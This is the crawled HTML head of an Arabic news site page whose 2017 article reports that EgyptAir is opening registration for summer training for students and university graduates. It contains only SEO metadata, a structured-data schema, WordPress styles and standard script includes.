

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akhbarana.com/%D9%85%D8%B5%D8%B1-%D9%84%D9%84%D8%B7%D9%8A%D8%B1%D8%A7%D9%86-%D8%AA%D9%81%D8%AA%D8%AD-%D8%A8%D8%A7%D8%A8-%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84-%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8/
body_size: 457866
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>مصر للطيران تفتح باب التسجيل والتدريب الصيفى للطلبه وخريجى الجامعات - موقع اخبارنا</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.akhbarana.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.akhbarana.com/wp-content/uploads/2022/07/logo1-1-e1658751757274.png">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="من المعروف الشركة المصرية مصر للطيران هي أحد أشهر الشركات الخاصة بالملاحة الجوية و ذلك بالنسبة لشركات الملاحة الجوية التي تنتشر على مستوى العالم،هذا بالإضافة"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="مصر للطيران تفتح باب التسجيل والتدريب الصيفى للطلبه وخريجى الجامعات - موقع اخبارنا" />
<meta property="og:description" content="من المعروف الشركة المصرية مصر للطيران هي أحد أشهر الشركات الخاصة بالملاحة الجوية و ذلك بالنسبة لشركات الملاحة الجوية التي تنتشر على مستوى العالم،هذا بالإضافة" />
<meta property="og:url" content="https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/" />
<meta property="og:site_name" content="موقع اخبارنا" />
<meta property="article:tag" content="التدريب" />
<meta property="article:tag" content="التسجيل" />
<meta property="article:tag" content="التقديم" />
<meta property="article:tag" content="مصر للطيران" />
<meta property="article:section" content="الأخبار" />
<meta property="og:image" content="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب-1.jpg" />
<meta property="og:image:secure_url" content="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب-1.jpg" />
<meta property="og:image:alt" content="مصر للطيران فتح باب التدريب الصيفي" />
<meta property="article:published_time" content="2017-04-01T19:27:11+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="مصر للطيران تفتح باب التسجيل والتدريب الصيفى للطلبه وخريجى الجامعات - موقع اخبارنا" />
<meta name="twitter:description" content="من المعروف الشركة المصرية مصر للطيران هي أحد أشهر الشركات الخاصة بالملاحة الجوية و ذلك بالنسبة لشركات الملاحة الجوية التي تنتشر على مستوى العالم،هذا بالإضافة" />
<meta name="twitter:image" content="https://www.akhbarana.com/new2022/wp-content/uploads/2017/04/تدريب-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.akhbarana.com/#organization","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627"},{"@type":"WebSite","@id":"https://www.akhbarana.com/#website","url":"https://www.akhbarana.com","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","publisher":{"@id":"https://www.akhbarana.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://www.akhbarana.com/wp-content/uploads/2017/04/\u062a\u062f\u0631\u064a\u06283.jpg","url":"https://www.akhbarana.com/wp-content/uploads/2017/04/\u062a\u062f\u0631\u064a\u06283.jpg","width":"259","height":"194","caption":"\u062a\u0633\u062c\u064a\u0644","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akhbarana.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/","name":"\u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u062a\u0641\u062a\u062d \u0628\u0627\u0628 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0635\u064a\u0641\u0649 \u0644\u0644\u0637\u0644\u0628\u0647 \u0648\u062e\u0631\u064a\u062c\u0649 \u0627\u0644\u062c\u0627\u0645\u0639\u0627\u062a"}}]},{"@type":"WebPage","@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#webpage","url":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/","name":"\u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u062a\u0641\u062a\u062d \u0628\u0627\u0628 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0635\u064a\u0641\u0649 \u0644\u0644\u0637\u0644\u0628\u0647 \u0648\u062e\u0631\u064a\u062c\u0649 \u0627\u0644\u062c\u0627\u0645\u0639\u0627\u062a - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","datePublished":"2017-04-01T19:27:11+03:00","dateModified":"2017-04-01T19:27:11+03:00","isPartOf":{"@id":"https://www.akhbarana.com/#website"},"primaryImageOfPage":{"@id":"https://www.akhbarana.com/wp-content/uploads/2017/04/\u062a\u062f\u0631\u064a\u06283.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#breadcrumb"}},{"@type":"Person","@id":"https://www.akhbarana.com/author/admin/","name":"Editor Team","description":"\u062c\u0631\u064a\u062f\u0629 \u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u0649 \u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 \u0648 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627","url":"https://www.akhbarana.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&amp;d=mm&amp;r=g","caption":"Editor Team","inLanguage":"ar"},"worksFor":{"@id":"https://www.akhbarana.com/#organization"}},{"@type":"BlogPosting","headline":"\u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u062a\u0641\u062a\u062d \u0628\u0627\u0628 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0635\u064a\u0641\u0649 \u0644\u0644\u0637\u0644\u0628\u0647 \u0648\u062e\u0631\u064a\u062c\u0649 \u0627\u0644\u062c\u0627\u0645\u0639\u0627\u062a - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","keywords":"\u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u0641\u062a\u062d \u0628\u0627\u0628 \u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0635\u064a\u0641\u064a","datePublished":"2017-04-01T19:27:11+03:00","dateModified":"2017-04-01T19:27:11+03:00","author":{"@id":"https://www.akhbarana.com/author/admin/"},"publisher":{"@id":"https://www.akhbarana.com/#organization"},"description":"\u0645\u0646 \u0627\u0644\u0645\u0639\u0631\u0648\u0641 \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u0647\u064a \u0623\u062d\u062f \u0623\u0634\u0647\u0631 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u0645\u0644\u0627\u062d\u0629 \u0627\u0644\u062c\u0648\u064a\u0629 \u0648 \u0630\u0644\u0643 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0644\u0627\u062d\u0629 \u0627\u0644\u062c\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0646\u062a\u0634\u0631 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u060c\u0647\u0630\u0627 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629","name":"\u0645\u0635\u0631 \u0644\u0644\u0637\u064a\u0631\u0627\u0646 \u062a\u0641\u062a\u062d \u0628\u0627\u0628 \u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0627\u0644\u0635\u064a\u0641\u0649 \u0644\u0644\u0637\u0644\u0628\u0647 \u0648\u062e\u0631\u064a\u062c\u0649 \u0627\u0644\u062c\u0627\u0645\u0639\u0627\u062a - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#richSnippet","isPartOf":{"@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#webpage"},"image":{"@id":"https://www.akhbarana.com/wp-content/uploads/2017/04/\u062a\u062f\u0631\u064a\u06283.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; الخلاصة" href="https://www.akhbarana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; خلاصة التعليقات" href="https://www.akhbarana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b7%25d9%258a%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25aa%25d9%2581%25d8%25aa%25d8%25ad-%25d8%25a8%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akhbarana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b7%25d9%258a%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25aa%25d9%2581%25d8%25aa%25d8%25ad-%25d8%25a8%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Baloo+Da%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.akhbarana.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
